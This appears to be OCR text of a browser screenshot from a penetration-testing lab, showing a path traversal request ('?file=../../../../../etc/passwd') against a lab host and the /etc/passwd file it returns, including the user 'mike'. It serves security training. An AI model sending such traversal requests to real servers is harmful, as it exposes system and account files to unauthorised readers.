 10.129.211.191/?file=../../../../
Not Secure 10.129.211.191/?file=../../../../../etc/passwd
Import bookmarks... ARTToolkit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/
run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/
var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/
var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin